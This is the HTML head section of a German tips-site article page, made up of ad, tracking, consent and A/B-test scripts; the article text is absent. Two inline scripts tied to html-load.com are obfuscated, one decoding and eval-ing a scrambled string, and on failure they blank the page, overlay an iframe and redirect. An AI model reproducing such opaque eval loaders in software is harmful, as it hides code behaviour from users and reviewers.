            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "Diese fiesen Fettflecken auf gläsernen Ofentüren sind im Handumdrehen weg! Du gehörst zu den Menschen, die Öfe"
}
</script>
<script>
	function isFbSrc() {
		var fbc = new URLSearchParams(window.location.search).get('fbclid');
		
		if (typeof fbc !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
			
			if (typeof str === 'string') {
				fbc = str.split('=')[1];
			}
		}
		
		return typeof fbc === 'string';
	}
		
	function chckSrc() {
		var u_src = new URLSearchParams(window.location.search).get('utm_source');
		
		if (typeof u_src !== 'string') {
			var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
			
			if (typeof str === 'string') {
				u_src = str.split('=')[1];
			}
		}
		
		return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
	}
</script><script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 

	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB45HVL');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB45HVL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function detectWidth2(){return window.screen.width||window.innerWidth||window.document.documentElement.clientWidth||Math.min(window.innerWidth,window.document.documentElement.clientWidth)||window.innerWidth||window.document.documentElement.clientWidth||window.document.getElementsByTagName('body')[0].clientWidth}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
function pushTaboolaObject(obj){window._taboola=window._taboola||[];_taboola.push(obj)}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// =================================================================================
// GLOBALE FUNCTIES (voor zowel A/B test als Vidazoo)
// =================================================================================

// Globale callback functie voor Vidazoo, moet altijd beschikbaar zijn.
function onVidazooWidgetAdImpressionCallback(cpm, info) {
    try {
        var highestPreBid_partner = "video_unknown";
        switch (info.adType) {
            case "ima": highestPreBid_partner = "video_AdX"; break;
            case "marketplace": highestPreBid_partner = "video_Vidazoo"; break;
            case "pre_bid": highestPreBid_partner = "video_" + info.bidderCode; break;
        }
        var data = {
            source: "video", slotId: "vidazoo_video", adUnitPath: "vidazoo_video",
            highestPreBid: info.netCpm - info.adServingFee, highestPreBid_partner,
            mediaType: "vidazoo_video", creative_width: info.width, creative_height: info.height,
            preBidWon: true, timeToRespond: null,
        };
        // De 'assertive' log is specifiek voor het oude script, dus die nemen we mee.
        window.assertive.logCustomImpression(data);
        if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
            window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
        }
        console.log("Logged Vidazoo impression via A/B Test Script");
    } catch (error) {
        console.error("Couldn't log custom impression", error);
    }
}

// Hulpfunctie om cookies te lezen
function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
        var parts = cookie.split('=');
        cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
}

// Hulpfunctie om cookies te schrijven
function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
}


// =================================================================================
// A/B TEST LOGICA
// =================================================================================

// Bepaalt of de A/B-test moet worden uitgevoerd
function shouldRun() {
  return window.wp_page_type === 'post'; // De check is iets simpeler dan voorheen, maar effectief hetzelfde.
}

function runTest() {
  // Bepaal hier de verkeersverdeling. 0.6 = 60% naar A, 40% naar B.
  var split = 0.5;
  var testName = 'tutabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {
    // === GROUP A (Controle) ===
    if (group === groupA) {
      // Niets doen. Bezoekers in deze groep krijgen de standaard site-ervaring, zonder Vidazoo-script.
      console.log('A/B Test: Bezoeker in Groep A (Controle)');
    }

    // === GROUP B (Test met Vidazoo) ===
    if (group === groupB) {
        console.log('A/B Test: Bezoeker in Groep B (Vidazoo Test)');

        // --- HIER IS DE VOLLEDIGE LOGICA VAN HET STANDALONE SCRIPT GEPLAKT ---
        window.VIDAZOO = true;
        
        var type = window.wp_inf_post ? 'infscroll' : 'gallery';
        // Gebruikt de 'group' variabele van de A/B-test voor correcte tracking
        var trc = [type, group].join('_');

        // Gebruikt altijd de gevraagde Widget ID
        var VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';
        
        function loadPlayer(wrapper) {
            var vida_script = document.createElement('script');
            vida_script.setAttribute('id', 'vidazoo-loader');
            vida_script.setAttribute('defer', 'defer');
            vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
            vida_script.setAttribute('data-widget-id', VIDAZOO_WIDGET_ID);
            vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
            vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
            vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
            vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
            vida_script.setAttribute("data-param1", trc);
            vida_script.setAttribute("data-ext-bi-prebid_group", trc);
            
            wrapper.appendChild(vida_script);
        }

        var tries = 0;
        function insertVidazooPlayer() {
            if (tries > 50) return;
            tries++;
            setTimeout(function () {
                var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');
                if (wrapper) {
                    loadPlayer(wrapper);
                    return;
                }
                insertVidazooPlayer();
            }, 250);
        }

        insertVidazooPlayer();
        // --- EINDE VAN DE GEÏNTEGREERDE LOGICA ---
    }
  }

  // --- Functie die de groep van de bezoeker bepaalt ---
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
        group = param;
    } else if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
    } else {
        group = Math.random() < split ? groupA : groupB;
    }
    
    if (cookie != group) {
        setCookie(testName, group);
    }
    return group;
  }
  
  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

// Start de test
(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script>
<!-- end Simple Custom CSS and JS -->
<script>
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
	
// 	(function () {
// 		var prebidLoaded = false;
// 		window.addEventListener('cmp-loaded', function () {
// 			if (prebidLoaded) {
// 				return;
// 			}
			
// 			var script = document.createElement('script');
// 			script.setAttribute('async', 'async');
// 			script.src = 'https://prebid.blogcluster.nl/tippsundtricksco/prebid.js';

// 			document.head.appendChild(script);
			
// 			prebidLoaded = true;

// 			console.log('cmp loaded', window.performance.now());
// 		});
// 	})();
</script>
<script type="text/javascript" src="https://prebid.blogcluster.nl/tippsundtricksco/prebid.js" async></script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript" src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8dfdb9a3a24df2cf61ae1" defer></script><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11294731522"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11294731522');
</script><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><script async defer src="//assets.pinterest.com/js/pinit.js"></script>

<div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/de_DE/sdk.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<!-- <script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
